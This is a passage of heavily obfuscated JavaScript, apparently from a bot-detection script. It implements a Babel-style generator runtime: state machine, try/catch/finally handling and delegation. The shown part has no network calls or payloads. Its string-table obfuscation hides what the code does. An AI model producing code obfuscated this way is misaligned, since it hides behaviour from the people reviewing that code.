KT()[Cp(pf)],t6([],[][[]]))?KT()[Cp(pf)](kI,gO,Vh,Qr,s6,BD):KT()[Cp(It)](pD,Nx,Tw7,Iw7,Jp,X6)]||function(P2,vW,qn){return Yx.apply(this,[kQ,arguments]);};var Yc7=Qt(Np(typeof G8()[gT(NZ)],'undefined')?G8()[gT(It)](VU,Jb,LV):G8()[gT(vJ)](Px,g6,WD(It)),typeof CR[Np(typeof KT()[Cp(wS)],t6([],[][[]]))?KT()[Cp(It)](sO,VI,PW,md,Kt,rc):KT()[Cp(DD)](Jk,wS,qC,LG,Gf,ZD)])?CR[KT()[Cp(DD)](wX,wS,qC,LG,Aq,g6)]:{};var Dc7=Yc7[nD()[Et(fG)].apply(null,[gt,lD])]||nD()[Et(cf)](lO,HW);var Ux7=Yc7[Np(typeof HG()[O5(MS)],t6('',[][[]]))?HG()[O5(DD)].apply(null,[F4,WD({}),LH]):HG()[O5(MS)].apply(null,[Zj7,HN,Zp])]||zp()[fJ(Uf)].apply(null,[nW,q17,WD(WD([])),OS,bN,mf]);var H57=Yc7[nD()[Et(JG)](A6,JM7)]||KT()[Cp(zT)](WD(WD([])),gk,q17,UB,LG,zT);try{var R57=JX.length;var cc7=WD([]);h57({},G8()[gT(Uf)](MU,cS,WD(WD(It))));}catch(rv7){JX.splice(xJ(R57,It),Infinity,SA7);h57=function(O4,DU,Gc){return Yx.apply(this,[El,arguments]);};}Kx7[Np(typeof Af()[d6(NI)],'undefined')?Af()[d6(F5)](YX,n4):Af()[d6(HN)].apply(null,[tQ7,pB])]=dH7;var dW7=Np(typeof zp()[fJ(It)],'undefined')?zp()[fJ(mf)].call(null,DW,hH,Mt,kI,Qk,Eq):zp()[fJ(wS)](Il7,MC,UZ,X6,FN,gO);var Z57=HG()[O5(Jp)].call(null,NU,OU,Kv);var OW7=Af()[d6(NI)].call(null,M2,zZ);var DH7=Af()[d6(Aq)](IZ,K4);var Lc7={};var Tc7={};h57(Tc7,Dc7,function(){return Yx.apply(this,[Sz,arguments]);});var vB7=CR[Af()[d6(gk)](gb,wG)][HG()[O5(fG)](Tc,vU,v9)];var xc7=vB7&&vB7(vB7(MB7([])));xc7&&Bf(xc7,GK7)&&ZU7.call(xc7,Dc7)&&(Tc7=xc7);var Tx7=Xx7[HG()[O5(k6)](I6,rc,L8)]=mW7[HG()[O5(k6)](I6,Nq,L8)]=CR[Af()[d6(gk)](gb,wG)][Tk()[hJ(pf)].call(null,wS,Db,XC,F5)](Tc7);function Lv7(QU7){JX.push(JJ);[Tk()[hJ(gO)](Uf,Ub,Gd,YB),Np(typeof zp()[fJ(z8)],t6([],[][[]]))?zp()[fJ(mf)](WH,Y17,wG,NI,ZT,VW):zp()[fJ(GJ)](k8,fb,gO,WD(WD({})),Jk,GJ),KT()[Cp(gk)](qD,wS,CU,TF,LV,tp)][Np(typeof G8()[gT(LG)],'undefined')?G8()[gT(It)](hv,YB,s6):G8()[gT(rf)](q6,KB,Mt)](function(XB7){h57(QU7,XB7,function(zr7){var lh7;JX.push(pD);return lh7=this[Af()[d6(nI)].call(null,fW,Aq)](XB7,zr7),JX.pop(),lh7;});});JX.pop();}function tv7(Rv7,YX7,U57){var I47=dW7;return function(gB7,sq7){JX.push(Nb);if(Np(I47,OW7))throw new (CR[HG()[O5(LV)].apply(null,[d8,OJ,zt])])(nD()[Et(Wp)].apply(null,[UG,r1]));if(Np(I47,DH7)){if(Np(zp()[fJ(GJ)](k8,QS,bI,Kt,N8,GJ),gB7))throw sq7;var rq7;return rq7=Qp(Sl,[Af()[d6(gO)].apply(null,[Kf,hT]),lv7,zp()[fJ(k6)](gN,jt,mO,N8,wS,Uf),WD(pf)]),JX.pop(),rq7;}for(U57[HG()[O5(Wp)](cD,WD(WD(It)),HK)]=gB7,U57[Tk()[hJ(gk)](BJ,YN,mJ,F5)]=sq7;;){var VW7=U57[Np(typeof nD()[Et(Ih)],t6('',[][[]]))?nD()[Et(qD)].call(null,nJ,DH):nD()[Et(wG)](pf,Rk)];if(VW7){var x47=Ib7(VW7,U57);if(x47){if(Np(x47,Lc7))continue;var cU7;return JX.pop(),cU7=x47,cU7;}}if(Np(Tk()[hJ(gO)](Uf,Ub,mG,FN),U57[HG()[O5(Wp)](cD,CN,HK)]))U57[Np(typeof HG()[O5(CG)],'undefined')?HG()[O5(DD)](FT,pD,x9):HG()[O5(wG)](Yf,WD(pf),kz7)]=U57[G8()[gT(Jp)].apply(null,[CS,TL,WD(WD(pf))])]=U57[Bf(typeof Tk()[hJ(NI)],t6([],[][[]]))?Tk()[hJ(gk)](BJ,YN,mJ,YB):Tk()[hJ(CO)](Ln,lv,hC,zt)];else if(Np(Bf(typeof zp()[fJ(qD)],t6([],[][[]]))?zp()[fJ(GJ)].call(null,k8,QS,NI,F5,gZ,GJ):zp()[fJ(mf)].apply(null,[r9,Xk,pf,kI,fG,MT]),U57[HG()[O5(Wp)].call(null,cD,pG,HK)])){if(Np(I47,dW7))throw I47=DH7,U57[Tk()[hJ(gk)](BJ,YN,mJ,wX)];U57[Np(typeof KT()[Cp(fT)],t6(G8()[gT(Uf)].apply(null,[kY,cS,Zp]),[][[]]))?KT()[Cp(It)].call(null,tp,b9,NW,HB,At,fT):KT()[Cp(gO)].call(null,CG,Q8,jt,R9,cf,gk)](U57[Tk()[hJ(gk)].apply(null,[BJ,YN,mJ,mO])]);}else Np(KT()[Cp(gk)](FT,wS,Fk,TF,gZ,Zp),U57[HG()[O5(Wp)](cD,qD,HK)])&&U57[Bf(typeof HG()[O5(fT)],'undefined')?HG()[O5(UG)].call(null,Mp,ZD,xZ):HG()[O5(DD)].call(null,hF,k6,Tw7)](KT()[Cp(gk)](kI,wS,Fk,TF,ck,Ur),U57[Tk()[hJ(gk)](BJ,YN,mJ,qD)]);I47=OW7;var v47=Yx(BV,[Rv7,YX7,U57]);if(Np(Bf(typeof HG()[O5(jC)],'undefined')?HG()[O5(rf)](OI,Aq,VI):HG()[O5(DD)](Aq,s6,Mc),v47[Af()[d6(rN)](RJ,st)])){if(I47=U57[zp()[fJ(k6)](gN,jt,Wp,vU,DD,Uf)]?DH7:Z57,Np(v47[Tk()[hJ(gk)](BJ,YN,mJ,PE)],Lc7))continue;var BX7;return BX7=Qp(Sl,[Af()[d6(gO)](Kf,hT),v47[Tk()[hJ(gk)](BJ,YN,mJ,g6)],zp()[fJ(k6)].apply(null,[gN,jt,k6,z8,ZD,Uf]),U57[zp()[fJ(k6)](gN,jt,zT,Zp,VI,Uf)]]),JX.pop(),BX7;}Np(zp()[fJ(GJ)].call(null,k8,QS,F5,CO,sO,GJ),v47[Af()[d6(rN)](RJ,st)])&&(I47=DH7,U57[HG()[O5(Wp)].call(null,cD,NI,HK)]=zp()[fJ(GJ)](k8,QS,WD(WD({})),rf,lO,GJ),U57[Tk()[hJ(gk)].call(null,BJ,YN,mJ,LG)]=v47[Tk()[hJ(gk)].apply(null,[BJ,YN,mJ,Qk])]);}JX.pop();};}function Ib7(U47,O57){JX.push(rb);var Fx7=O57[HG()[O5(Wp)].apply(null,[cZ,bI,HK])];var Hr7=U47[nD()[Et(fG)](gt,rX)][Fx7];if(Np(Hr7,lv7)){var bd7;return O57[nD()[Et(wG)].call(null,pf,GD)]=null,Np(zp()[fJ(GJ)](k8,zX,At,Aq,mO,GJ),Fx7)&&U47[nD()[Et(fG)].apply(null,[gt,rX])][Bf(typeof KT()[Cp(OS)],t6([],[][[]]))?KT()[Cp(gk)].apply(null,[YD,wS,mp,TF,OJ,Jk]):KT()[Cp(It)](mf,vK,Pd,xU,WD(WD(pf)),N6)]&&(O57[HG()[O5(Wp)](cZ,WW,HK)]=KT()[Cp(gk)](rf,wS,mp,TF,LV,Zp),O57[Tk()[hJ(gk)](BJ,YN,b5,N8)]=lv7,Ib7(U47,O57),Np(Bf(typeof zp()[fJ(pf)],'undefined')?zp()[fJ(GJ)].call(null,k8,zX,WD(WD({})),vU,fG,GJ):zp()[fJ(mf)](Q8,XH,EJ,jq,UG,j9),O57[HG()[O5(Wp)](cZ,WD([]),HK)]))||Bf(KT()[Cp(gk)].call(null,Mt,wS,mp,TF,WD(It),RO),Fx7)&&(O57[HG()[O5(Wp)].call(null,cZ,WD([]),HK)]=Np(typeof zp()[fJ(CO)],'undefined')?zp()[fJ(mf)](QU,mU,WD(WD([])),Yd,tK,HB):zp()[fJ(GJ)].call(null,k8,zX,zt,z8,nI,GJ),O57[Np(typeof Tk()[hJ(GJ)],'undefined')?Tk()[hJ(CO)](P17,MQ7,B07,OS):Tk()[hJ(gk)].call(null,BJ,YN,b5,nI)]=new (CR[nD()[Et(YD)].call(null,zT,kg7)])(t6(t6(nD()[Et(UG)](jd,fO),Fx7),G8()[gT(fG)].apply(null,[jE,J2,WD(pf)])))),JX.pop(),bd7=Lc7,bd7;}var Lr7=Yx(BV,[Hr7,U47[nD()[Et(fG)].apply(null,[gt,rX])],O57[Tk()[hJ(gk)].apply(null,[BJ,YN,b5,nI])]]);if(Np(zp()[fJ(GJ)](k8,zX,Kt,A6,zt,GJ),Lr7[Np(typeof Af()[d6(WW)],t6([],[][[]]))?Af()[d6(F5)].call(null,Hd,Mv):Af()[d6(rN)](PX,st)])){var O47;return O57[HG()[O5(Wp)].call(null,cZ,DG,HK)]=zp()[fJ(GJ)](k8,zX,Aq,tp,s6,GJ),O57[Tk()[hJ(gk)].call(null,BJ,YN,b5,rf)]=Lr7[Tk()[hJ(gk)].call(null,BJ,YN,b5,sJ)],O57[nD()[Et(wG)](pf,GD)]=null,JX.pop(),O47=Lc7,O47;}var sb7=Lr7[Tk()[hJ(gk)](BJ,YN,b5,VI)];var Tb7;return Tb7=sb7?sb7[zp()[fJ(k6)](gN,kg,s6,Ur,wX,Uf)]?(O57[U47[HG()[O5(RO)](cG,OU,s6)]]=sb7[Af()[d6(gO)](Ht,hT)],O57[Bf(typeof Tk()[hJ(LV)],t6([],[][[]]))?Tk()[hJ(gO)].apply(null,[Uf,Ub,wO,JG]):Tk()[hJ(CO)].call(null,Lr,Rq,lW,bI)]=U47[Tk()[hJ(JG)].apply(null,[F5,pN,wO,vU])],Bf(KT()[Cp(gk)](WD(It),wS,mp,TF,UZ,gk),O57[HG()[O5(Wp)](cZ,UG,HK)])&&(O57[Bf(typeof HG()[O5(OJ)],t6('',[][[]]))?HG()[O5(Wp)](cZ,MS,HK):HG()[O5(DD)].call(null,r17,gk,CG)]=Tk()[hJ(gO)].call(null,Uf,Ub,wO,X6),O57[Tk()[hJ(gk)](BJ,YN,b5,wX)]=lv7),O57[Bf(typeof nD()[Et(PE)],'undefined')?nD()[Et(wG)](pf,GD):nD()[Et(qD)].call(null,FT,B07)]=null,Lc7):sb7:(O57[HG()[O5(Wp)](cZ,WD(It),HK)]=zp()[fJ(GJ)](k8,zX,ZT,zk,st,GJ),O57[Tk()[hJ(gk)](BJ,YN,b5,pf)]=new (CR[Bf(typeof nD()[Et(cf)],'undefined')?nD()[Et(YD)].call(null,zT,kg7):nD()[Et(qD)](Zd,Es7)])(KT()[Cp(JG)].call(null,qD,cS,KG,jd,PE,Uf)),O57[nD()[Et(wG)].call(null,pf,GD)]=null,Lc7),JX.pop(),Tb7;}lH7[Bf(typeof HG()[O5(PE)],t6([],[][[]]))?HG()[O5(k6)](I6,nI,L8):HG()[O5(DD)].call(null,FN,cf,rq)]=Xx7;dn7(Tx7,Af()[d6(GJ)](GI,ZT),Qp(Sl,[Af()[d6(gO)](kg7,hT),Xx7,HG()[O5(YD)](sj7,Uf,gW),WD(Op[It])]));dn7(Xx7,Af()[d6(GJ)](GI,ZT),Qp(Sl,[Af()[d6(gO)](kg7,hT),lH7,HG()[O5(YD)](sj7,CN,gW),WD(pf)]));lH7[Bf(typeof Af()[d6(rc)],t6('',[][[]]))?Af()[d6(Wp)].call(null,NG,v9):Af()[d6(F5)].call(null,jp,hp)]=h57(Xx7,H57,Af()[d6(wG)].call(null,f07,zt));Kx7[HG()[O5(L5)].apply(null,[KM7,cf,jz7])]=function(Vb7){JX.push(dd);var Id7=Qt(G8()[gT(vJ)].apply(null,[GD,g6,WD({})]),typeof Vb7)&&Vb7[Af()[d6(GJ)].apply(null,[PX,ZT])];var bK7;return bK7=WD(WD(Id7))&&(Np(Id7,lH7)||Np(Af()[d6(wG)](JT,zt),Id7[Af()[d6(Wp)](vD,v9)]||Id7[Np(typeof Af()[d6(fT)],t6([],[][[]]))?Af()[d6(F5)].call(null,zt,xb):Af()[d6(JG)](RA,mf)])),JX.pop(),bK7;};Kx7[HG()[O5(N8)].call(null,kn,NI,LG)]=function(xb7){JX.push(gf);CR[Af()[d6(gk)](B9,wG)][nD()[Et(RO)].apply(null,[vr,n07])]?CR[Af()[d6(gk)](B9,wG)][nD()[Et(RO)](vr,n07)](xb7,Xx7):(xb7[HG()[O5(BD)](Oh,Qk,ZT)]=Xx7,h57(xb7,H57,Bf(typeof Af()[d6(nT)],'undefined')?Af()[d6(wG)](Dv,zt):Af()[d6(F5)].apply(null,[TL,Hd])));xb7[HG()[O5(k6)](Hb,WD(WD([])),L8)]=CR[Af()[d6(gk)](B9,wG)][Tk()[hJ(pf)](wS,Db,rh,fI)](Tx7);var tc7;return JX.pop(),tc7=xb7,tc7;};Kx7[Af()[d6(UG)](L6,FT)]=function(cW){return Yx.apply(this,[NP,arguments]);};Lv7(Av7[HG()[O5(k6)](I6,lO,L8)]);h57(Av7[HG()[O5(k6)].apply(null,[I6,zt,L8])],Ux7,function(){return Yx.apply(this,[qg,arguments]);});Kx7[HG()[O5(vN)](JN,BD,LI)]=Av7;Kx7[Np(typeof KT()[Cp(Gf)],t6([],[][[]]))?KT()[Cp(It)].call(null,DD,J37,x4,t07,zk,UZ):KT()[Cp(Q8)].apply(null,[cS,GJ,AH,ZN,fG,HN])]=function(VK7,NZ7,q57,PC7,rK7){JX.push(Ld);Np(RS7(pf),rK7)&&(rK7=CR[Bf(typeof G8()[gT(NI)],t6('',[][[]]))?G8()[gT(Wp)].apply(null,[T8,mb,X6]):G8()[gT(It)].apply(null,[Ew7,D9,N6])]);var OK7=new Av7(dH7(VK7,NZ7,q57,PC7),rK7);var UU7;return UU7=Kx7[Bf(typeof HG()[O5(wG)],t6('',[][[]]))?HG()[O5(L5)](Sx,ZT,jz7):HG()[O5(DD)].apply(null,[VU,vU,NC])](NZ7)?OK7:OK7[Tk()[hJ(gO)](Uf,Ub,j5,fG)]()[Af()[d6(MS)](IC,pm7)](function(Cb7){JX.push(Zv);var tW7;return tW7=Cb7[zp()[fJ(k6)](gN,wB,DD,WD(It),fI,Uf)]?Cb7[Af()[d6(gO)](J9,hT)]:OK7[Tk()[hJ(gO)].apply(null,[Uf,Ub,dj7,A6])](),JX.pop(),tW7;}),JX.pop(),UU7;};Lv7(Tx7);h57(Tx7,H57,G8()[gT(wG)](IU,If,Yd));h57(Tx7,Dc7,function(){return Yx.apply(this,[fs,arguments]);});h57(Tx7,Af()[d6(RO)](Cc,L5),function(){return Yx.apply(this,[ss,arguments]);});Kx7[nD()[Et(LG)](nI,xT)]=function(CK){return Yx.apply(this,[HQ,arguments]);};Kx7[G8()[gT(RO)](Ob,TJ,A6)]=MB7;Ec7[Np(typeof HG()[O5(wX)],t6('',[][[]]))?HG()[O5(DD)](mM7,NI,T4):HG()[O5(k6)](I6,Ur,L8)]=Qp(Sl,[Af()[d6(GJ)](GI,ZT),Ec7,zp()[fJ(ZD)].apply(null,[Tx,rQ7,CN,k6,BJ,GJ]),function xZ7(hU7){JX.push(ZT);if(this[Bf(typeof Af()[d6(CO)],t6('',[][[]]))?Af()[d6(LG)](p2,k6):Af()[d6(F5)](MQ7,YW)]=Op[It],this[Tk()[hJ(gO)].apply(null,[Uf,Ub,TJ,Gf])]=pf,this[HG()[O5(wG)](hs7,NI,kz7)]=this[G8()[gT(Jp)](sg7,TL,WD(pf))]=lv7,this[zp()[fJ(k6)].call(null,gN,ZC,X6,gZ,It,Uf)]=WD(It),this[nD()[Et(wG)].call(null,pf,kH)]=null,this[HG()[O5(Wp)](ZN,WD(It),HK)]=Tk()[hJ(gO)](Uf,Ub,TJ,JG),this[Tk()[hJ(gk)](BJ,YN,wK,JG)]=lv7,this[zp()[fJ(qD)](sJ,Zt,DD,UG,Zp,CO)][Bf(typeof G8()[gT(wS)],'undefined')?G8()[gT(rf)].apply(null,[nK,KB,It]):G8()[gT(It)].call(null,Bn,nK,GJ)](rU7),WD(hU7))for(var v57 in this)Np(Af()[d6(mf)](cF,jq),v57[nD()[Et(Uf)].call(null,V4,FU)](pf))&&ZU7.call(this,v57)&&WD(CR[Af()[d6(fG)].call(null,OG,rf)](Wm7(v57[zp()[fJ(gk)].call(null,jS,xX,Yd,DG,Zp,GJ)](It))))&&(this[v57]=lv7);JX.pop();},nD()[Et(L5)](Og7,Ec),function(){return Yx.apply(this,[Ol,arguments]);},KT()[Cp(gO)].apply(null,[WD(It),Q8,Vh,R9,WD({}),WJ]),function qU7(bU7){JX.push(Nb);if(this[zp()[fJ(k6)].call(null,gN,jt,FT,WD([]),FT,Uf)])throw bU7;var vn7=this;function qv7(Nc7,Uq7){JX.push(Jn);MK7[Af()[d6(rN)](sK,st)]=Np(typeof zp()[fJ(mf)],t6(Bf(typeof G8()[gT(pf)],'undefined')?G8()[gT(Uf)](Ax,cS,gZ):G8()[gT(It)](Xx,Wj7,WD(WD(It))),[][[]]))?zp()[fJ(mf)].call(null,gK,Yq,At,OJ,st,R2):zp()[fJ(GJ)](k8,Al7,WD(WD(pf)),wS,Aq,GJ);MK7[Tk()[hJ(gk)].apply(null,[BJ,YN,h8,Sq])]=bU7;vn7[Tk()[hJ(gO)](Uf,Ub,Id,fG)]=Nc7;Uq7&&(vn7[HG()[O5(Wp)].apply(null,[xl7,fT,HK])]=Tk()[hJ(gO)](Uf,Ub,Id,rc),vn7[Tk()[hJ(gk)](BJ,YN,h8,Jk)]=lv7);var Vc7;return JX.pop(),Vc7=WD(WD(Uq7)),Vc7;}for(var kc7=xJ(this[zp()[fJ(qD)].call(null,sJ,QS,zT,UG,tK,CO)][Np(typeof G8()[gT(mb)],t6([],[][[]]))?G8()[gT(It)].apply(null,[LC,xc,WD(It)]):G8()[gT(GJ)].apply(null,[Yt,K8,FN])],It);xv(kc7,pf);--kc7){var T57=this[zp()[fJ(qD)].call(null,sJ,QS,mf,WD(WD(pf)),NI,CO)][kc7],MK7=T57[Bf(typeof Af()[d6(Qk)],t6('',[][[]]))?Af()[d6(rf)].apply(null,[mx,IN]):Af()[d6(F5)](bI,Os7)];if(Np(Bf(typeof Af()[d6(GJ)],t6([],[][[]]))?Af()[d6(Jp)](Vf,wK):Af()[d6(F5)](kh,SZ),T57[Tk()[hJ(Q8)](wS,mO,QS,RO)])){var B47;return B47=qv7(nD()[Et(N8)].call(null,CZ,mI)),JX.pop(),B47;}if(LQ7(T57[Bf(typeof Tk()[hJ(LG)],t6(G8()[gT(Uf)].call(null,kY,cS,WD(WD(pf))),[][[]]))?Tk()[hJ(Q8)](wS,mO,QS,It):Tk()[hJ(CO)](bN,CW,VH,mb)],this[Af()[d6(LG)].apply(null,[T5,k6])])){var CU7=ZU7.call(T57,HG()[O5(LG)].call(null,CJ,WD(It),Iv)),Vn7=ZU7.call(T57,Np(typeof Tk()[hJ(F5)],t6([],[][[]]))?Tk()[hJ(CO)](sH,cF,Tw7,vU):Tk()[hJ(YD)](CO,jS,dI,L5));if(CU7&&Vn7){if(Wt(this[Af()[d6(LG)].apply(null,[T5,k6])],T57[HG()[O5(LG)](CJ,WD(WD([])),Iv)])){var k47;return k47=qv7(T57[Bf(typeof HG()[O5(UZ)],'undefined')?HG()[O5(LG)].apply(null,[CJ,Kt,Iv]):HG()[O5(DD)].apply(null,[YH,WD([]),E9])],WD(pf)),JX.pop(),k47;}if(Wt(this[Af()[d6(LG)].apply(null,[T5,k6])],T57[Tk()[hJ(YD)].apply(null,[CO,jS,dI,lW])])){var JB7;return JB7=qv7(T57[Tk()[hJ(YD)](CO,jS,dI,CN)]),JX.pop(),JB7;}}else if(CU7){if(Wt(this[Af()[d6(LG)](T5,k6)],T57[HG()[O5(LG)](CJ,Mt,Iv)])){var j57;return j57=qv7(T57[Bf(typeof HG()[O5(zk)],t6([],[][[]]))?HG()[O5(LG)](CJ,BD,Iv):HG()[O5(DD)](j2,Jk,Lc)],WD(pf)),JX.pop(),j57;}}else{if(WD(Vn7))throw new (CR[HG()[O5(LV)].apply(null,[d8,fT,zt])])(Af()[d6(ZT)](c5,pg7));if(Wt(this[Af()[d6(LG)].apply(null,[T5,k6])],T57[Tk()[hJ(YD)].call(null,CO,jS,dI,wX)])){var XZ7;return XZ7=qv7(T57[Tk()[hJ(YD)](CO,jS,dI,L5)]),JX.pop(),XZ7;}}}}JX.pop();},HG()[O5(UG)].apply(null,[WU,N6,xZ]),function q47(TC7,zq7){JX.push(UO);for(var wX7=xJ(this[zp()[fJ(qD)].call(null,sJ,kC,rf,WD({}),UG,CO)][G8()[gT(GJ)](RA,K8,DD)],Op[jq]);xv(wX7,pf);--wX7){var p47=this[zp()[fJ(qD)].call(null,sJ,kC,WD(WD(It)),WD([]),DG,CO)][wX7];if(LQ7(p47[Tk()[hJ(Q8)](wS,mO,kC,pD)],this[Np(typeof Af()[d6(tK)],'undefined')?Af()[d6(F5)](Yl7,WJ):Af()[d6(LG)](FX,k6)])&&ZU7.call(p47,Tk()[hJ(YD)].call(null,CO,jS,Lr,sO))&&Wt(this[Af()[d6(LG)].apply(null,[FX,k6])],p47[Tk()[hJ(YD)](CO,jS,Lr,CN)])){var g47=p47;break;}}g47&&(Np(zp()[fJ(gO)].call(null,wS,XH,LV,WD({}),YD,GJ),TC7)||Np(Af()[d6(L5)](np,hk),TC7))&&LQ7(g47[Bf(typeof Tk()[hJ(LG)],t6([],[][[]]))?Tk()[hJ(Q8)](wS,mO,kC,bN):Tk()[hJ(CO)].apply(null,[Jd,f9,b9,vU])],zq7)&&LQ7(zq7,g47[Tk()[hJ(YD)].apply(null,[CO,jS,Lr,NZ])])&&(g47=null);var cX7=g47?g47[Af()[d6(rf)](gQ7,IN)]:{};cX7[Np(typeof Af()[d6(FN)],t6([],[][[]]))?Af()[d6(F5)].call(null,nh,Mc):Af()[d6(rN)](WE,st)]=TC7;cX7[Bf(typeof Tk()[hJ(tK)],'undefined')?Tk()[hJ(gk)](BJ,YN,x4,WW):Tk()[hJ(CO)](RU,Gn,HW,st)]=zq7;var Yb7;return Yb7=g47?(this[HG()[O5(Wp)](hV,zT,HK)]=Tk()[hJ(gO)].call(null,Uf,Ub,Gr,Wp),this[Np(typeof Tk()[hJ(CG)],t6(Bf(typeof G8()[gT(BJ)],'undefined')?G8()[gT(Uf)].apply(null,[RR7,cS,Uf]):G8()[gT(It)](CO,GA7,wS),[][[]]))?Tk()[hJ(CO)](hp,hC,E9,z8):Tk()[hJ(gO)].apply(null,[Uf,Ub,Gr,Yd])]=g47[Tk()[hJ(YD)].apply(null,[CO,jS,Lr,tK])],Lc7):this[Tk()[hJ(CG)].call(null,k6,cp,pL,ZT)](cX7),JX.pop(),Yb7;},Tk()[hJ(CG)](k6,cp,XC,wX),function jW7(hX7,sd7){JX.push(O77);if(Np(zp()[fJ(GJ)](k8,BR7,WD(WD([])),F5,BJ,GJ),hX7[Af()[d6(rN)].apply(null,[YI,st])]))throw hX7[Bf(typeof Tk()[hJ(OU)],t6(Np(typeof G8()[gT(CO)],t6('',[][[]]))?G8()[gT(It)].apply(null,[Xx,SY7,OU]):G8()[gT(Uf)](VW,cS,L5),[][[]]))?Tk()[hJ(gk)](BJ,YN,p5,Nq):Tk()[hJ(CO)].apply(null,[gQ7,Lr,Yd,Jk])];Np(zp()[fJ(gO)].apply(null,[wS,UC,WD(pf),WD(It),ZD,GJ]),hX7[Af()[d6(rN)](YI,st)])||Np(Af()[d6(L5)](nX,hk),hX7[Af()[d6(rN)](YI,st)])?this[Bf(typeof Tk()[hJ(wG)],'undefined')?Tk()[hJ(gO)](Uf,Ub,Xj7,sO):Tk()[hJ(CO)](dG,kU,Ih,DG)]=hX7[Tk()[hJ(gk)](BJ,YN,p5,ZT)]:Np(KT()[Cp(gk)](WD(WD(It)),wS,Zw7,TF,UG,bI),hX7[Af()[d6(rN)](YI,st)])?(this[G8()[gT(LG)](G6,At,WD([]))]=this[Tk()[hJ(gk)](BJ,YN,p5,F5)]=hX7[Np(typeof Tk()[hJ(LV)],'undefined')?Tk()[hJ(CO)](Pj7,hr,zq,CG):Tk()[hJ(gk)](BJ,YN,p5,EJ)],this[HG()[O5(Wp)](zn,wG,HK)]=KT()[Cp(gk)](MS,wS,Zw7,TF,WD(pf),rf),this[Tk()[hJ(gO)].apply(null,[Uf,Ub,Xj7,fG])]=nD()[Et(N8)].call(null,CZ,wO)):Np(Np(typeof HG()[O5(NI)],t6([],[][[]]))?HG()[O5(DD)].call(null,EN,HN,T2):HG()[O5(rf)](OG,WD(WD({})),VI),hX7[Af()[d6(rN)](YI,st)])&&sd7&&(this[Tk()[hJ(gO)].apply(null,[Uf,Ub,Xj7,Jp])]=sd7);var xx7;return JX.pop(),xx7=Lc7,xx7;},HG()[O5(bN)](AG,WD({}),zk),function jr7(dB7){JX.push(F5);for(var gH7=xJ(this[zp()[fJ(qD)].apply(null,[sJ,LI,qD,At,fT,CO])][G8()[gT(GJ)](Y4,K8,WD([]))],It);xv(gH7,pf);--gH7){var Jx7=this[zp()[fJ(qD)].apply(null,[sJ,LI,pf,DD,lO,CO])][gH7];if(Np(Jx7[Tk()[hJ(YD)].call(null,CO,jS,KB,zt)],dB7)){var xW7;return this[Tk()[hJ(CG)](k6,cp,Iv,lO)](Jx7[Bf(typeof Af()[d6(OJ)],t6('',[][[]]))?Af()[d6(rf)](Yd,IN):Af()[d6(F5)](Ab,mA7)],Jx7[Bf(typeof HG()[O5(X6)],t6([],[][[]]))?HG()[O5(ZT)](VU,WD([]),tD):HG()[O5(DD)](VC,rf,jB)]),rU7(Jx7),JX.pop(),xW7=Lc7,xW7;}}JX.pop();},Np(typeof HG()[O5(Gf)],'undefined')?HG()[O5(DD)](j07,BD,xz7):HG()[O5(sJ)](HW,Nq,bN),function Dx7(lW7){JX.push(C2);for(var hq7=xJ(this[zp()[fJ(qD)](sJ,sN,DG,lW,Aq,CO)][G8()[gT(GJ)].apply(null,[BZ,K8,PE])],It);xv(hq7,pf);--hq7){var HK7=this[zp()[fJ(qD)](sJ,sN,LG,L5,OJ,CO)][hq7];if(Np(HK7[Tk()[hJ(Q8)].apply(null,[wS,mO,sN,Q8])],lW7)){var wW7=HK7[Af()[d6(rf)](On,IN)];if(Np(Np(typeof zp()[fJ(wG)],t6([],[][[]]))?zp()[fJ(mf)](E9,J37,Jk,vU,EJ,hM7):zp()[fJ(GJ)](k8,sN,WW,Uf,GJ,GJ),wW7[Af()[d6(rN)].apply(null,[Kf,st])])){var q1M=wW7[Tk()[hJ(gk)](BJ,YN,D6,It)];rU7(HK7);}var GAM;return JX.pop(),GAM=q1M,GAM;}}throw new (CR[HG()[O5(LV)](vO,PE,zt)])(HG()[O5(sO)].apply(null,[sN,WD(WD(pf)),Jq]));},nD()[Et(BD)].call(null,L5,Rk),function wQM(BL7,RF7,mMM){JX.push(fh);this[nD()[Et(wG)](pf,DI)]=Qp(Sl,[nD()[Et(fG)](gt,DE),MB7(BL7),Np(typeof HG()[O5(OS)],'undefined')?HG()[O5(DD)](bU,Wp,dB):HG()[O5(RO)](KN,rc,s6),RF7,Tk()[hJ(JG)](F5,pN,D6,MS),mMM]);Np(Np(typeof Tk()[hJ(MS)],t6(G8()[gT(Uf)](zY,cS,A6),[][[]]))?Tk()[hJ(CO)](qU,pn,YR7,Wp):Tk()[hJ(gO)].apply(null,[Uf,Ub,D6,Jk]),this[HG()[O5(Wp)](MZ,WD([]),HK)])&&(this[Tk()[hJ(gk)](BJ,YN,vO,gk)]=lv7);var cQM;return JX.pop(),cQM=Lc7,cQM;}]);var Y7M;return JX.pop(),Y7M=Kx7,Y7M;};var EAM=function(KF7){"@babel/helpers - typeof";JX.push(Pn);EAM=Qt(G8()[gT(vJ)](D6,g6,WD(WD(pf))),typeof CR[KT()[Cp(DD)].apply(null,[WJ,wS,pr,LG,VI,NI])])&&Qt(G8()[gT(MS)].apply(null,[M6,FN,fT]),typeof CR[KT()[Cp(DD)].apply(null,[WD({}),wS,pr,LG,WD(WD(pf)),Wp])][nD()[Et(fG)](gt,mS)])?function(Dt){return T6.apply(this,[C1,arguments]);}:function(nE){return T6.apply(this,[U,arguments]);};var YmM;return JX.pop(),YmM=EAM(KF7),YmM;};var qH7=function(){"use strict";var l7M=function(zz7,bl7,dQ7){return vs7.apply(this,[BQ,arguments]);};var sQM=function(HwM,A27,rjM,p0M){JX.push(kS);var qRM=A27&&LO(A27[HG()[O5(k6)](vV,lO,L8)],ZYM)?A27:ZYM;var wRM=CR[Af()[d6(gk)].apply(null,[m2,wG])][Tk()[hJ(pf)].apply(null,[wS,Db,bh,YD])](qRM[Np(typeof HG()[O5(LV)],t6('',[][[]]))?HG()[O5(DD)].call(null,Dl7,Ur,fW):HG()[O5(k6)](vV,WD(WD({})),L8)]);var T97=new lYM(p0M||[]);BQM(wRM,Af()[d6(nI)](TS,Aq),Qp(Sl,[Af()[d6(gO)](ME,hT),KL7(HwM,rjM,T97)]));var bL7;return JX.pop(),bL7=wRM,bL7;};var ZYM=function(){};var jwM=function(){};var Jh7=function(){};var W27=function(b27,AjM){function ORM(Yh7,glM,AMM,N97){var HMM=T6(Sl,[b27[Yh7],b27,glM]);JX.push(nq);if(Bf(zp()[fJ(GJ)].call(null,k8,Px,YB,Jk,k6,GJ),HMM[Np(typeof 